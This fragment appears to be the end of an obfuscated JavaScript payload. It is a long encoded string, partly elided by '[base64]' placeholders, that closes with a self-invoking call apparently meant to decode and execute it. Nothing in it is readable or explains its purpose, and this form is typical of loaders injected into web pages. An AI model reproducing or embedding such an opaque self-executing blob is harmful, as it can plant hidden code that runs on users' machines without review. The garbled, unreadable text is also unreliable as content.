JfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjI3pjIzpjIzpjJnpjJvpjJfpjJvpjYHpjJvpjJfpjJvpjJLpjJvpjJfpjZ7pja3pjJfpjJvpjaDpjYTpjI7pjIzpjJLpjJvpjJfpjZ7pja3pjJfpjJvpjaPpjZ/pjZDpjZPpjY/pjZnpjZ7pjYjpjZLpjaDpjYTpjI7pjIzpjYfpjJvpjJfpjJvpjZ/pjYnpjY7pjY/[base64]/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2e6Y2k6YyV6YyH6Y2f6YyO6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/[base64]/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2f6YyN6YyV6YyH6Y2e6Y2m6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2f6YyO6YyV6YyH6Y2e6Y2m6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/[base64]/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2d6YyK6YyV6YyH6Y2f6YyI6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/[base64]/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2e6Y2m6YyV6YyH6Y2e6Y2l6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2f6YyI6YyV6YyH6Y2t6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/6Y2U6Y2V6Y2Q6Y2Y6Yyb6Y2h6YyU6Y2e6Y2r6YyV6YyH6Y2t6Y2n6Yyb6Y2d6Y2M6Y2M6Y2Z6Y2S6Y2Y6Y2/[base64]'));c();}();